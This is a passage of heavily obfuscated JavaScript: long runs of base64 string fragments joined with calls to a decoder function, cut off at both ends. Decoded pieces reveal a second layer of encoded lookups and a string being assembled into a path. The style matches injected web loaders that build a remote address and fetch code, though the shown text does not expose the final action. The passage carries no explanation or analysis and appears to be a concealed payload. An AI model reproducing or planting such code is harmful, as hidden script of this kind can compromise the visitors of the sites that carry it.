96)+'SigweDRlZSwnaCN3cCcpK0ooMHgyNDIsJ'+'zZ0NjMnKStKKDB4NDFhLCcwJWVRJykrSi'+_0x2295657s(0x1bf)+'lKEknKStKKDB4NTFkLCdeJXBvJykrSigw'+'eDIxNywnMjJRaCcpK0ooMHg1ODAsJ3Nxb'+'yUnKStKKDB4YTksJzlidGInKStKKDB4YW'+'MsJyZAa2EnKStKKDB4MWY4LCcyNm5AJyk'+'rSigweDk2LCczKjNZJykrSigweDUzYywn'+'aCN3cCcpK0ooMHgzNDEsJyVvVHInKStKK'+'DB4MzdmLCdhQSRaJykrSigweDJlZiwnXi'+'VwbycpK0ooMHgxYWUsJ0R2alMnKStKKDB'+'4MmU5LCc5ZjhFJykrSigweDQxZCwnMjZu'+'QCcpK0ooMHgzM2MsJzVYSmknKStKKDB4N'+'ThhLCc4OVNAJykrSigweDQ2MCwnY3F4Xi'+'cpK0ooMHg1NzAsJzMqM1knKStKKDB4Mjg'+_0x2295657s(0x288)+'K0ooMHg0YTQsJzI2bkAnKStKKDB4Mjg4L'+'CcjcmVpJykrSigweDVhOCwnVlVicCcpK0'+'ooMHg1NjMsJ20ySVgnKStKKDB4MTQ4LCd'+'jcXheJykrSigweDM2NywnIV5BUycpK0oo'+'MHg1MzEsJ2V1dCYnKStKKDB4MjlkLCdYY'+'01XJykrSigweDEyZSwnJkBrYScpK0ooMH'+'g1MGIsJyVv')+('VHInKStKKDB4MmU2LCducER6JykrSigwe'+'DE0ZiwnQ1FWJicpK0ooMHgzNTcsJ0d2bE'+'8nKStKKDB4NDAwLCdFcGlAJykrSigweDN'+'kZiwnUmVeeicpK0ooMHgzYTUsJ2gjd3An'+'KStKKDB4NThmLCdLSUdxJykrSigweDMxZ'+'SwnVWNMNCcpK0ooMHgxZmMsJzg5U0AnKS'+'tKKDB4NTk1LCdFJShJJykrSigweDRjMiw'+'nMyozWScpK0ooMHgxY2EsJ3diblUnKStK'+'KDB4MjA4LCdeJXBvJykrSigweGU3LCdSZ'+'V56JykrSigweDUyNCwnMCVlUScpK0ooMH'+'hjMSwnKCMwaScpK0ooMHgxYjAsJzlmOEU'+'nKStKKDB4NTk0LCcyNm5AJykrSigweDM1'+_0x2295657s(0x219)+'StKKDB4MTRiLCdLSUdxJykrSigweDNhNi'+_0x2295657s(0x2cf)+'KKDB4NGMwLCc5YnRiJykrSigweDQ5ZSwn'+'Jk9BUCcpK0ooMHgxNmIsJzZ0NjMnKStKK'+'DB4MTQwLCdRaUYmJykrSigweGZiLCdoI3'+'dwJykrSigweGU2LCducER6JykrSigweDR'+_0x2295657s(0x250)+_0x2295657s(0x28a)+'SwnUmVeeicpK0ooMHgxZDMsJzVYSmknKS'+'tKKDB4NWI0LCdzcW8lJykrSigweDMzMSw'+'nOWY4RScpK0ooMHg0ZGMsJ2gjd3AnKStK'+'KDB4MjEzLCc5YnRiJykrSigweGI4LCdkM'+'HFwJykrSigweDViZiwnMjJRaCcpK0ooMH'+'gxM2MsJ1hjTVcnKStKKDB4NGVjLCdHdmx'+'PJykrSigweDU0MiwnIV5BUycpK0ooMHg1'+_0x2295657s(0x1ff)+_0x2295657s(0x19a)+_0x2295657s(0x2ab))+('KStKKDB4NDRkLCclb1RyJykrSigweDNmN'+'SwnbnpqXicpK0ooMHhjNiwncDE0IScpK0'+'ooMHg0MGQsJ3diblUnKStKKDB4Mzg4LCd'+'oI3dwJykrSigweDFkYiwnRGlvMCcpK0oo'+'MHgzMDUsJ0RpbzAnKStKKDB4MWJiLCdtM'+'klYJykrSigweDViOCwnRXBpQCcpK0ooMH'+'gxMzUsJzg5U0AnKStKKDB4MTU4LCdeJXB'+'vJykrSigweDFiOCwnRHZqUycpK0ooMHg1'+'MDksJzI2bkAnKStKKDB4YTgsJzI2bkAnK'+_0x2295657s(0x2e6)+'wnVlVicCcpK0ooMHgyYTIsJygjMGknKSt'+'KKDB4ZTksJ2NxeF4nKStKKDB4NWNkLCdY'+_0x2295657s(0x1f7)+'HgyMjIsJzdPbCYnKStKKDB4NWFkLCcjcm'+'VpJykrSigweDE1MCwnOWY4RScpK0ooMHg'+'0YzMsJzAlZVEnKStKKDB4YmYsJ2V1dCYn'+'KStKKDB4MmM0LCdldXQmJykrSigweDFhZ'+'CwnMjJRaCcpK0ooMHgzOTEsJ14lcG8nKS'+'soSigweDM1OCwnMyozWScpK0ooMHgzMTU'+'sJ3NxbyUnKStKKDB4Mjc0LCclb1RyJykr'+_0x2295657s(0x242)+'zAlZVEnKStKKDB4MWM1LCdjcXheJykrSi'+'gweDRmMSwnKCMwaScpK0ooMHgzMGUsJzd'+'PbCYnKStKKDB4YjYsJ3AxNCEnKStKKDB4'+_0x2295657s(0x21f)+'ykrSigweDM5MCwnMjZuQCcpK0ooMHgzNW'+'YsJyZPQVAnKStKKDB4YjQsJyFeQVMnKSt'+_0x2295657s(0x1ab)+'ODlTQCcpK0ooMHgyZGUsJyNyZWknKStKK'+'DB4ZjgsJzlidGInKStKKDB4NTBmLCcoIz'+'BpJykrSigw')+(_0x2295657s(0x239)+'FonKStKKDB4MjVkLCdeZ3ZjJykrSigweD'+_0x2295657s(0x2d1)+'nKStKKDB4MmFkLCducER6JykrSigweDU3'+_0x2295657s(0x1b4)+'StKKDB4NWNhLCdLSUdxJykrSigweDI3Zi'+'wnQGs1KicpK0ooMHgyZGQsJzI2bkAnKSt'+'KKDB4MzZmLCdzcW8lJykrSigweDQ1Yywn'+'Jk9BUCcpK0ooMHhkMywnYUEkWicpK0ooM'+_0x2295657s(0x321)+'RDJykrSigweDUxMSwnd2JuVScpK0ooMHg'+'xYzksJ0UlKEknKStKKDB4MjRjLCdYY01X'+'JykrSigweDFiNywnXmd2YycpK0ooMHgyY'+'TksJyNyZWknKStKKDB4M2QyLCcwJWVRJy'+'krSigweDNiNywnXiVwbycpK0ooMHg0NzA'+'sJzMqM1knKStKKDB4NWM5LCdoI3dwJykr'+'SigweDJhNywnXmd2YycpK0ooMHg1YTMsJ'+'zdPbCYnKStKKDB4MzI5LCd3Ym5VJykrSi'+'gweDEyNCwnMjZuQCcpK0ooMHg1YjAsJ0E'+'4UDUnKStKKDB4NGI1LCdhQSRaJykrSigw'+'eDNiNSwnaCN3cCcpK0ooMHg0ODMsJ1VjT'+'DQnKStKKDB4MTBhLCcoIzBpJykrSigweD'+'QzNywnQ1FWJicpK0ooMHg0NTIsJ3d3IU0'+'nKStKKDB4NDI5LCc5YnRiJykrSigweDE5'+'NiwnODlTQCcpK0ooMHgyNmUsJ25wRHonK'+'StKKDB4NDE4LCdETk8lJykrSigweDVhYi'+_0x2295657s(0x1b9)+'KKDB4MTM0LCdjcXheJykrSigweGM0LCdX'+'RSRDJykrSigweDIwOSwnKCMwaScpK0ooM'+'HgyNDEsJ2gjd3AnKStKKDB4MTNiLCdwMT'+_0x2295657s(0x20d))+('eDJjMywnXiVwbycpK0ooMHg0MjEsJzMqM'+'1knKStKKDB4MTgwLCd1aVpGJykrSigweD'+'ExYiwnZXV0JicpK0ooMHg0ZGQsJ0E4UDU'+'nKStKKDB4MWVjLCcmT0FQJykrSigweDRh'+_0x2295657s(0x16c)+_0x2295657s(0x1f3)+'d3dyFNJykrSigweDJjNSwnd2JuVScpK0o'+'oMHgzOWEsJ0ROTyUnKStKKDB4MTA5LCds'+'NlhRJykrSigweDUyZSwnXiVwbycpK0ooM'+'Hg1MzMsJ0RpbzAnKStKKDB4NDhmLCcyMl'+'FoJykrSigweDNkMSwncDE0IScpK0ooMHg'+'zZWIsJ2QwcXAnKStKKDB4ZmYsJ0d2bE8n'+'KStKKDB4M2EzLCcwJWVRJykrSigweDNjM'+'SwnNnQ2MycpK0ooMHg0NWEsJ3NxbyUnKS'+'tKKDB4Mjg3LCdLSUdxJykrSigweDUxZSw'+_0x2295657s(0x2dc)+'KDB4NTU3LCclb1RyJykrSigweDQ1OCwnR'+_0x2295657s(0x280)+'B4Mzk0LCdoI3dwJykrSigweDRkMSwnRGl'+'vMCcpK0ooMHgzZmYsJ0BrNSonKStKKDB4'+'MzZkLCd3Ym5VJykrSigweGIwLCcjcmVpJ'+'ykrSigweDRlMywnd2JuVScpK0ooMHgxMW'+_0x2295657s(0x243)+'rSigweDJhYiwnJW9UcicpK0ooMHgxMWUs'+'J0VwaUAnKStKKDB4NDZiLCc5YnRiJykrS'+'igweDIxYywnUWlGJicpK0ooMHgyY2YsJ0'+'RxTUQnKStKKDB4M2IzLCchXkFTJykrSig'+'weDRmYywnJkBrYScpK0ooMHgxNjYsJ3di'+'blUnKStKKDB4M2E4LCcmT0FQJykrSigwe'+'DIzYiwnJk9BUCcpK0ooMHgxNTYsJ2NxeF'+'4nKStKKDB4')+(_0x2295657s(0x28f)+'icpK0ooMHgxOWMsJ0VwaUAnKStKKDB4Mj'+_0x2295657s(0x2b6)+_0x2295657s(0x20c)+_0x2295657s(0x162)+'0ooMHgzM2YsJ0RxTUQnKStKKDB4NTY1LC'+'cwJWVRJykrSigweDRkMywnS0lHcScpK0o'+'oMHgzMzcsJ3d3IU0nKStKKDB4NDRjLCdX'+_0x2295657s(0x1d2)+'Hg0YmUsJ15ndmMnKStKKDB4MmI0LCdFcG'+'lAJykrSigweDEyOCwnXmd2YycpK0ooMHg'+'0NzEsJzAlZVEnKStKKDB4NThjLCdwMTQh'+'JykrSigweDNmOSwnJW9UcicpK0ooMHg1M'+'DQsJ1VjTDQnKStKKDB4MmQ5LCdRaUYmJy'+'krSigweDI3YiwnRE5PJScpK0ooMHg0N2Y'+'sJ2V1dCYnKStKKDB4MmU1LCd1aVpGJykr'+_0x2295657s(0x1e5)+'UEkWicpK0ooMHg0ZWEsJzlmOEUnKStKKD'+'B4MTQ5LCdeZ3ZjJykrSigweGUxLCdBOFA'+'1JykrSigweGNkLCdLSUdxJykrSigweDE2'+'ZiwnIV5BUycpK0ooMHg0NTQsJyZPQVAnK'+'StKKDB4MTI3LCchXkFTJykrSigweDQ4ZS'+_0x2295657s(0x190)+'KKDB4MTgzLCdWVWJwJykrSigweDU4Niwn'+_0x2295657s(0x230)+'DB4Mzk2LCdjcXheJykrSigweDI3MCwnN0'+_0x2295657s(0x2f7)+_0x2295657s(0x2da)+_0x2295657s(0x2a6)+'WQ1LCdAazUqJykrSigweDI3MiwnMCVlUS'+'cpK0ooMHgz')+('ZjIsJzMqM1knKStKKDB4NTZkLCdDUVYmJ'+'ykrSigweDIxMCwnUmVeeicpK0ooMHg0YT'+'ksJyFeQVMnKStKKDB4MzRmLCdeZ3ZjJyk'+'rSigweDMwYiwnQThQNScpK0ooMHgxMWEs'+'JygjMGknKStKKDB4MmQzLCdLSUdxJykrS'+'igweDU1ZSwnMjZuQCcpK0ooMHgyNWYsJz'+'dPbCYnKStKKDB4MjMyLCdeZ3ZjJykrSig'+'weDQ5OSwnIV5BUycpK0ooMHg1MGMsJ2Qw'+'cXAnKStKKDB4MjE4LCc3T2wmJykrSigwe'+'DI5ZSwnV0UkQycpK0ooMHgzYWEsJ3Nxby'+'UnKStKKDB4NTA2LCcjcmVpJykrSigweDQ'+'yYywnJk9BUCcpK0ooMHg0NmMsJ20ySVgn'+'KStKKDB4NGViLCdHdmxPJykrSigweDNjN'+_0x2295657s(0x248)+'tKKDB4MzBmLCcwJWVRJykrSigweDQ0Yiw'+'nbTJJWCcpK0ooMHg0MDksJyVvVHInKStK'+'KDB4MzkzLCc3T2wmJykrSigweDNiYywnc'+_0x2295657s(0x292)+_0x2295657s(0x246)+'zWScpK0ooMHgxM2YsJ1dFJEMnKStKKDB4'+'ZmMsJyFeQVMnKStKKDB4MTg0LCdtMklYJ'+_0x2295657s(0x18d)+_0x2295657s(0x2d2)+'rSigweDU4ZSwnJk9BUCcpK0ooMHhmZSwn'+'JW9UcicpK0ooMHgzYWYsJ0E4UDUnKStKK'+'DB4MTBkLCdeZ3ZjJykpKyhKKDB4MTU5LC'+'cjcmVpJykrSigweDRiOSwnXiVwbycpK0o'+_0x2295657s(0x23d)+'OFA1JykrSigweDMxYiwnZDBxcCcpK0ooM'+'HgxYmYsJ1ZVYnAnKStKKDB4NGE2LCdLSU'+'dxJykrSigw')+('eDU0NiwnRHFNRCcpK0ooMHg0OWIsJ14lc'+_0x2295657s(0x25b)+'UwYSwnd3chTScpK0ooMHg0ZWQsJ0tJR3E'+'nKStKKDB4NTU0LCcjcmVpJykrSigweDEy'+_0x2295657s(0x24d)+_0x2295657s(0x206)+'wnQ1FWJicpK0ooMHhhNiwnbnBEeicpK0o'+_0x2295657s(0x285)+'bE8nKStKKDB4NTYxLCdldXQmJykrSigwe'+_0x2295657s(0x1aa)+'AnKStKKDB4MWZiLCc2dDYzJykrSigweDN'+_0x2295657s(0x188)+'KStKKDB4MmRjLCducER6JykrSigweDJkZ'+'iwnbDZYUScpK0ooMHgxMjMsJ0RxTUQnKS'+_0x2295657s(0x262)+'ldXQmJykrSigweDFmNywnRSUoSScpK0oo'+'MHgzNGUsJzAlZVEnKStKKDB4NTU5LCdBO'+_0x2295657s(0x2af)+'gzZDksJ1JlXnonKStKKDB4NDJkLCcjcmV'+_0x2295657s(0x307)+'MGQsJ0E4UDUnKStKKDB4NDA4LCdeJXBvJ'+'ykrSigweDFiYywnOWY4RScpK0ooMHhhNC'+_0x2295657s(0x1d4)+_0x2295657s(0x1c9)+'MjJRaCcpK0ooMHgyM2YsJzIyUWgnKStKK'+'DB4NDQyLCdLSUdxJykrSigweDE5YSwnIV'+'5BUycpK0ooMHgzMzYsJ3NxbyUnKStKKDB'+'4MTUxLCdVY0w0JykrSigweDMwOSwnXiVw'+'bycpK0ooMHgyMzQsJ2NxeF4nKStKKDB4N'+'DNlLCdVY0w0JykrSigweDNiOCwnQThQNS'+'cpK0ooMHhj')+('YywnN09sJicpK0ooMHhlZCwnOWJ0YicpK'+_0x2295657s(0x1c4)+'lmOEUnKStKKDB4NTk2LCdBOFA1JykrSig'+'weDI4MiwnWGNNVycpK0ooMHgyYTMsJ1Fp'+'RiYnKStKKDB4NTRkLCdLSUdxJykrSigwe'+'DFkNywnJkBrYScpK0ooMHg0MDMsJyZPQV'+'AnKStKKDB4OWUsJzlidGInKStKKDB4NTk'+_0x2295657s(0x279)+'K0ooMHgxZTcsJzMqM1knKStKKDB4MzU0L'+_0x2295657s(0x1ad)+'ooMHgxN2QsJ2FBJFonKStKKDB4NGU3LCd'+_0x2295657s(0x22e)+'MHgyZjgsJ14lcG8nKStKKDB4MzE2LCdeJ'+'XBvJykrSigweDNjYywnQ1FWJicpK0ooMH'+'g0YTIsJ0tJR3EnKStKKDB4MTgyLCc5Zjh'+'FJykrSigweDI5MiwnUmVeeicpK0ooMHgz'+_0x2295657s(0x1fe)+'ykrSigweDQ4MSwnVWNMNCcpK0ooMHgzYT'+'AsJ1VjTDQnKStKKDB4MjYzLCc3T2wmJyk'+'rSigweDEyNiwnMjZuQCcpK0ooMHgzNDUs'+'J3d3IU0nKStKKDB4MmY2LCclTlgmJykrS'+_0x2295657s(0x233)+'NyZWknKStKKDB4MWJhLCcyMlFoJykrSig'+_0x2295657s(0x316)+'cXAnKStKKDB4MzU5LCdhQSRaJykrSigwe'+_0x2295657s(0x32a)+'AnKStKKDB4NTNhLCdDUVYmJykrSigweDE'+_0x2295657s(0x1da)+'KStKKDB4MzJlLCduempeJykrSigweDM2M'+'iwnRXBpQCcpK0ooMHgyMTksJzdPbCYnKS'+'tKKDB4NTFi')+('LCdjcXheJykrSigweDM2NiwnaCN3cCcpK'+'0ooMHgyYTQsJzAlZVEnKStKKDB4NTQ3LC'+'dBOFA1JykrSigweGQ4LCd3Ym5VJykrSig'+'weDRkNCwnRXBpQCcpK0ooMHgxMDQsJzg5'+_0x2295657s(0x200)+'DJlOCwnWGNNVycpK0ooMHgyYzcsJzIyUW'+'gnKStKKDB4MzQ0LCczKjNZJykrSigweDQ'+_0x2295657s(0x2fe)+'KStKKDB4MTEyLCc4OVNAJykrSigweDU2Y'+_0x2295657s(0x1f4)+'ooMHg0YjIsJ3NxbyUnKStKKDB4Mjk5LCc'+'mT0FQJykrSigweDUzOSwnUWlGJicpK0oo'+'MHg0YmMsJ1JlXnonKStKKDB4NTllLCcoI'+_0x2295657s(0x2f6)+_0x2295657s(0x29b)+'nKStKKDB4MmVhLCdEaW8wJykrSigweDUx'+_0x2295657s(0x160)+'StKKDB4MjVjLCduempeJykrSigweDUxYy'+'wnQThQNScpK0ooMHg1NDAsJzlmOEUnKSt'+'KKDB4NWMzLCdWVWJwJykrSigweDNkYiwn'+'MjJRaCcpK0ooMHg1YmIsJ3diblUnKStKK'+'DB4YjcsJ0ROTyUnKStKKDB4NGQ1LCdETk'+_0x2295657s(0x2cd)+'yMDQsJ15ndmMnKStKKDB4ZTQsJ0VwaUAn'+'KStKKDB4M2U2LCc4OVNAJykrSigweDNhN'+'CwnOWJ0YicpK0ooMHgxYjksJzVYSmknKS'+'tKKDB4MWE3LCdRaUYmJykrSigweDFmZSw'+_0x2295657s(0x23e)+'KDB4MWU1LCdFcGlAJykrSigweDRmMCwnM'+'jJRaCcpK0ooMHgxOTQsJ2w2WFEnKStKKD'+'B4MjY0LCdD')+(_0x2295657s(0x236)+'Hg1OWQsJ3AxNCEnKStKKDB4MmI5LCclb1'+'RyJykrSigweDIwNiwnbTJJWCcpK0ooMHg'+'0OTIsJzVYSmknKStKKDB4MmE2LCd3Ym5V'+'JykrSigweDViNSwnVlVicCcpK0ooMHg0M'+_0x2295657s(0x291)+'krSigweDUzOCwnVlVicCcpK0ooMHgyNTE'+_0x2295657s(0x2c2)+'SigweDUyMCwnR3ZsTycpK0ooMHgzZDQsJ'+'zdPbCYnKStKKDB4MWY5LCclb1RyJykrSi'+_0x2295657s(0x215)+'lcG8nKStKKDB4YTMsJyFeQVMnKStKKDB4'+'Mjc5LCclTlgmJykrSigweDE5ZCwncDE0I'+_0x2295657s(0x30f)+'B4NTliLCdEaW8wJyldPWZ1bmN0aW9uKHE'+'scyl7cmV0dXJuIHErczt9LGNbSigweDU0'+'MSwnVlVicCcpXT1mdW5jdGlvbihxLHMpe'+_0x2295657s(0x2a5)+'5wRHonKV09SigweDRhYywnRGlvMCcpKyd'+'zLycsY1tKKDB4MzdkLCdjcXheJyldPUoo'+'MHg1MTMsJ1FpRiYnKStKKDB4M2I5LCcyN'+_0x2295657s(0x2e8)+_0x2295657s(0x1de)+'wJykrSigweDk0LCcmQGthJykrSigweDVh'+_0x2295657s(0x163)+'StKKDB4MmJjLCdeZ3ZjJykrSigweDI0Ny'+'wnOWJ0YicpK0ooMHg1ODMsJ1dFJEMnKSt'+'KKDB4MjRiLCdYY01XJykrSigweDQ4Nywn'+_0x2295657s(0x2db)+'DB4Mzg0LCdDUVYmJykrSigweDI5NywnMj'+'ZuQCcpK0oo')+('MHgzNDksJ0E4UDUnKStKKDB4NDFjLCd1a'+_0x2295657s(0x1fb)+'gzYzgsJzg5U0AnKStKKDB4Mzk5LCdRaUY'+_0x2295657s(0x18b)+'LCdkMHFwJykrSigweDU0ZiwnRSUoSScpK'+'0ooMHgyODAsJ0NRViYnKStKKDB4ZWMsJ2'+'0ySVgnKStKKDB4MjU3LCcyMlFoJykrSig'+_0x2295657s(0x21d)+'UScpK0ooMHg0YWUsJyFeQVMnKStKKDB4N'+_0x2295657s(0x270)+'cpK0ooMHg1MWYsJzI2bkAnKStKKDB4M2I'+_0x2295657s(0x327)+_0x2295657s(0x322)+_0x2295657s(0x259)+_0x2295657s(0x274)+_0x2295657s(0x252)+'MHg0NWQsJ2V1dCYnKStKKDB4MzEyLCdeJ'+_0x2295657s(0x18e)+'gyZDIsJ3diblUnKStKKDB4MzgxLCdDUVY'+'mJykrSigweDNlOCwnJk9BUCcpK0ooMHg0'+'N2MsJ25wRHonKStKKDB4MWE2LCc1WEppJ'+_0x2295657s(0x278)+_0x2295657s(0x1eb)+'rSigweDU5NywnbnBEeicpK0ooMHg1YjYs'+'J0RxTUQnKStKKDB4MWVlLCdLSUdxJykrS'+'igweDNhMSwnRHFNRCcpK0ooMHgyN2EsJ1'+'4lcG8nKStKKDB4MmVlLCdVY0w0JykrSig'+'weDNiMiwnQ1FWJicpK0ooMHgyMGMsJyVv'+'VHInKStKKDB4NTVhLCdzcW8lJykrSigwe'+'DVkMSwncDE0IScpK0ooMHgyNjIsJzIyUW'+'gnKStKKDB4')+('MjQ4LCcjcmVpJykrSigweDM1MywnbnpqX'+'icpK0ooMHg0MTIsJ0VwaUAnKStKKDB4MT'+'g2LCdDUVYmJykrSigweDQ2OSwnJU5YJic'+'pK0ooMHg0NTcsJzVYSmknKStKKDB4Mjlm'+_0x2295657s(0x1ac)+'0ooMHg0YTUsJyVvVHInKStKKDB4M2JmLC'+'czKjNZJykrSigweDM3YSwnQGs1KicpK0o'+'oMHg1OWMsJ2V1dCYnKStKKDB4NDdkLCch'+'XkFTJykrSigweDMzOCwnUmVeeicpK0ooM'+'Hg0MWUsJ2FBJFonKStKKDB4MThlLCclb1'+'RyJykrSigweDE3MiwndWlaRicpK0ooMHg'+'0NDcsJ0BrNSonKStKKDB4MmNiLCdSZV56'+'JykrSigweDJjMSwnbDZYUScpK0ooMHgzO'+'GIsJzIyUWgnKStKKDB4MWU0LCdETk8lJy'+_0x2295657s(0x315)+'sJ0RxTUQnKStKKDB4YWQsJ1dFJEMnKStK'+'KDB4MzgyLCc1WEppJykrSigweDM1MCwnY'+'UEkWicpK0ooMHgxNTUsJ2V1dCYnKStKKD'+'B4M2VjLCdXRSRDJykrSigweGVlLCdHdmx'+'PJykrSigweDU0NSwnI3JlaScpK0ooMHgx'+'MWYsJ2QwcXAnKStKKDB4MjI0LCdsNlhRJ'+'ykrSigweDIyMSwnMjJRaCcpK0ooMHgxYT'+'MsJyZAa2EnKStKKDB4MmI2LCdldXQmJyk'+_0x2295657s(0x214)+'Y3F4XicpK0ooMHg0M2YsJzlidGInKStKK'+_0x2295657s(0x308)+'pqXicpK0ooMHg1NTMsJ1dFJEMnKStKKDB'+'4MjQ5LCdjcXheJykrSigweDNmNiwnODlT'+'QCcpK0ooMHgzZDMsJzAlZVEnKStKKDB4M'+'TUzLCc3T2wmJykrSigweDVjNSwnMjZuQC'+'cpK0ooMHg0')+('MjAsJzlmOEUnKStKKDB4MzQ2LCdBOFA1J'+_0x2295657s(0x210)+'IsJyZAa2EnKStKKDB4MzAzLCdhQSRaJyk'+'rSigweDEzZSwnMjZuQCcpK0ooMHg0ZWYs'+'J0tJR3EnKStKKDB4NGZmLCdHdmxPJykrS'+'igweDNkZCwnR3ZsTycpK0ooMHgxNmMsJ3'+'diblUnKStKKDB4MzA4LCducER6JykrSig'+'weDQ4ZCwnXmd2YycpK0ooMHgyMzYsJ2FB'+'JFonKStKKDB4MWYxLCd3Ym5VJykrSigwe'+'DMwNiwnNnQ2MycpK0ooMHgzZmEsJzlidG'+'InKStKKDB4MzczLCdSZV56JykrSigweDR'+_0x2295657s(0x2bd)+'KStKKDB4Mzg2LCdoI3dwJykrSigweDQ3O'+'Cwnc3FvJScpK0ooMHgyYTgsJ3AxNCEnKS'+'tKKDB4MmJlLCc4OVNAJykrSigweDNjMCw'+'nIV5BUycpK0ooMHgyZjMsJ2FBJFonKStK'+'KDB4MzUyLCdAazUqJykrSigweDEzYSwnN'+_0x2295657s(0x1ae)+'B4MWUwLCdtMklYJykrSigweDQ5MSwnNnQ'+'2MycpK0ooMHgxZDIsJ2gjd3AnKStKKDB4'+'MTMxLCc3T2wmJykrSigweDVhMCwndWlaR'+_0x2295657s(0x293)+'hiLCc5ZjhFJykrSigweDQ4OSwnaCN3cCc'+_0x2295657s(0x260)+'LCdkMHFwJykrSigweDE2MSwnQGs1KicpK'+'0ooMHgxNGQsJ2FBJFonKStKKDB4MmY3LC'+'dwMTQhJykrSigweDFmMiwnbTJJWCcpK0o'+'oMHgzZWUsJyVvVHInKStKKDB4YzUsJzg5'+_0x2295657s(0x25c)+'DQ3NCwnXmd2YycpK0ooMHgzNjMsJ256al'+_0x2295657s(0x31b))+('MTA3LCcmQGthJykrSigweDRhNywnY3F4X'+'icpK0ooMHg0MTcsJ2V1dCYnKStKKDB4Mz'+'gzLCdEaW8wJykrSigweDU0Mywnd3chTSc'+'pK0ooMHgxZTIsJ0tJR3EnKStKKDB4OWMs'+'J3NxbyUnKStKKDB4MjQ2LCcoIzBpJykrS'+'igweDFkOSwnXiVwbycpK0ooMHgxMzksJ0'+'UlKEknKStKKDB4NTA3LCdBOFA1JykrSig'+_0x2295657s(0x1c6)+'UycpK0ooMHg1ODUsJ2FBJFonKStKKDB4M'+'WI2LCcoIzBpJykrSigweDQ0NSwnd2JuVS'+'cpK0ooMHhjZiwnRHZqUycpK0ooMHg0Yjg'+'sJyNyZWknKStKKDB4MTJjLCdjcXheJykr'+_0x2295657s(0x2bc)+'0NRViYnKStKKDB4NDExLCdzcW8lJykrSi'+'gweGUzLCcyMlFoJykrSigweDQzOSwnZDB'+'xcCcpK0ooMHgxYTAsJ1VjTDQnKStKKDB4'+_0x2295657s(0x27c)+_0x2295657s(0x1a5)+'Y0LCdzcW8lJykrSigweDEwMywnd2JuVSc'+_0x2295657s(0x15e)+'LCdRaUYmJykrSigweDFiMSwnWGNNVycpK'+'0ooMHg0ZjYsJ0E4UDUnKStKKDB4NWJhLC'+'duempeJykrSigweDNhYywnOWY4RScpK0o'+'oMHgzOWQsJzIyUWgnKStKKDB4NGIwLCdu'+_0x2295657s(0x222)+'HhiMiwnQThQNScpK0ooMHgyOGUsJ2w2WF'+_0x2295657s(0x24b)+'zMiwnJU5YJicpKyhKKDB4NGNlLCd3dyFN'+'JykrSigweDNlNywnbnBEeicpK0ooMHg1N'+'mIsJ14lcG8nKStKKDB4NTRiLCdRaUYmJy'+'krSigweDNm')+('MywnMyozWScpK0ooMHg1NmMsJ0RxTUQnK'+'StKKDB4MWE0LCdEdmpTJykrSigweDU4Ny'+_0x2295657s(0x2a2)+_0x2295657s(0x25d)+'dmpTJykrSigweDMyMCwnJkBrYScpK0ooM'+_0x2295657s(0x199)+'8lJykrSigweDVjNiwnNVhKaScpK0ooMHg'+'xNzQsJ0tJR3EnKStKKDB4MTRjLCdYY01X'+'JykrSigweGYxLCc4OVNAJykrSigweDEyY'+'SwncDE0IScpK0ooMHgyYWMsJ2NxeF4nKS'+'tKKDB4NThiLCdYY01XJykrSigweDIwMyw'+'nRHZqUycpK0ooMHg0Y2YsJzIyUWgnKStK'+_0x2295657s(0x2f9)+'U5YJicpK0ooMHg0NTAsJ0UlKEknKStKKD'+'B4MTAxLCdldXQmJykrSigweDJlYywnIV5'+'BUycpK0ooMHgzNWEsJyVOWCYnKStKKDB4'+'MzExLCdjcXheJykrSigweDE0MSwnXiVwb'+'ycpK0ooMHgyYzksJ2gjd3AnKStKKDB4Mz'+_0x2295657s(0x2e7)+'pK0ooMHg0OTMsJ25wRHonKStKKDB4NGFm'+'LCchXkFTJykrSigweDFiMywnNVhKaScpK'+'0ooMHgyNzcsJ1dFJEMnKStKKDB4NGQ4LC'+'dFcGlAJykrSigweDQzMywnR3ZsTycpK0o'+'oMHgzOGYsJ1VjTDQnKStKKDB4MzJmLCcm'+'T0FQJykrSigweGJkLCd1aVpGJykrSigwe'+'DFhOSwnXiVwbycpK0ooMHg1NTgsJ2V1dC'+'YnKStKKDB4NDk0LCdBOFA1JykrSigweDI'+'2ZiwnQ1FWJicpK0ooMHgyZDcsJ0d2bE8n'+_0x2295657s(0x23f)+_0x2295657s(0x170)+_0x2295657s(0x268))+('LCc1WEppJykrSigweDQwZSwnKCMwaScpK'+'0ooMHgxMGUsJ0ROTyUnKStKKDB4MThmLC'+_0x2295657s(0x22a)+_0x2295657s(0x1e6)+'MlFoJykrSigweDJmZiwnR3ZsTycpK0ooM'+'HgxZGMsJzg5U0AnKStKKDB4MjBmLCcyNm'+_0x2295657s(0x2de)+'zODAsJ0ROTyUnKStKKDB4NTFhLCdSZV56'+'JykrSigweDRiNCwnVlVicCcpK0ooMHg0N'+'DYsJ2NxeF4nKStKKDB4NDg1LCdVY0w0Jy'+'krSigweDE0MiwnXmd2YycpK0ooMHg1NzQ'+'sJzVYSmknKStKKDB4NDc1LCdXRSRDJykr'+'SigweDFjYywnOWJ0YicpK0ooMHgzZjEsJ'+_0x2295657s(0x31c)+'gweDJiNSwnY3F4XicpK0ooMHg0ZGUsJyF'+'eQVMnKStKKDB4NTJiLCdwMTQhJykrSigw'+'eDI4ZiwnXiVwbycpK0ooMHg0OGMsJ1hjT'+'VcnKStKKDB4OTgsJ2NxeF4nKStKKDB4Mj'+_0x2295657s(0x166)+'pK0ooMHg1MjUsJzIyUWgnKStKKDB4MTcx'+'LCcjcmVpJykrSigweDE3OCwnN09sJicpK'+'0ooMHg1NjksJ3d3IU0nKStKKDB4NTM2LC'+_0x2295657s(0x244)+'oMHgxZjYsJ3VpWkYnKStKKDB4NDAxLCcm'+'QGthJykrSigweDI1NCwnbDZYUScpK0ooM'+'HgxMGYsJ3diblUnKStKKDB4NTI2LCcyMl'+'FoJykrSigweDI1NSwnRXBpQCcpK0ooMHg'+'0OWYsJzg5U0AnKStKKDB4MTE2LCcmT0FQ'+'JykrSigweDNmMCwnY3F4XicpK0ooMHgyN'+'zEsJ0UlKEknKStKKDB4ZGUsJ0RpbzAnKS'+_0x2295657s(0x207))+('LCduempeJykrSigweGMyLCdETk8lJykrS'+'igweGY5LCcwJWVRJykrSigweDRlMiwnV0'+'UkQycpK0ooMHgzM2QsJ0RpbzAnKStKKDB'+'4NDM1LCdtMklYJykrSigweDNlZCwnMCVl'+_0x2295657s(0x28b)+_0x2295657s(0x2d0)+'cpK0ooMHg1OWEsJ0NRViYnKStKKDB4NWE'+'1LCdFcGlAJykrSigweDRjMSwnI3J